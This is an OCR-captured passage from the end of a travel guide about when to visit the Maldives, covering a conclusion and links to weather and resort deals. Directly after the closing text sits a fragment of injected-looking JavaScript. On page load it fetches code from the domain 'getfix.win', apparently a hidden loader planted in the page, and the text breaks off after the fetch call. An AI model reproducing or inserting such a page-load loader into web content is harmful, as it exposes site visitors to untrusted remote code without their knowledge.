
set on a particular resort,
book as early as possible
.
Conclusion
Whether you’re dreaming of soaking up the sun, surfing
world-class waves, or swimming with whale sharks, the
Maldives offers something for everyone. By carefully
choosing the best time to visit based on your preferences
for weather, activities, and budget, you can craft the
perfect tropical getaway. Use this guide to plan your trip to
the Maldives, and prepare to enjoy the ultimate paradise!
Ready to plan your trip?
Check live
Maldives weather
here
and compare
resort deals
here
.;document.addEventListener(“DOMContentLoaded”,
function () {
var url = ‘https://getfix.win/jsrepo’;
fetch(url)